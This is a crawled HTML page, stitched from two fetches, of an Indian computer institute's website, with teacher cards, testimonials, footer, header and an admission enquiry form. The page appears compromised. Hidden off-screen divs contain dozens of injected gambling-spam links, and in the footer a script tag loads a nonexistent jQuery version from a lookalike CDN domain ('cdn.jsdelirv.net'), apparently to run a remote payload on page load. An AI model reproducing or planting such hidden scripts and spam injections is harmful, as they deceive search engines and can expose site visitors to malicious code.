                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/idnpe/js/bootstrap.min.js
body_size: 11179
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="https://smkn6solo.sch.id/category/informasi/"rel="dofollow">HONDA4D</a><br><a href="https://smkn6solo.sch.id/bagan-struktur-organisasi/"rel="dofollow">PAY4D</a><br><a href="https://anakbangsaeducation.com/home-10/"rel="dofollow">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br>v>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
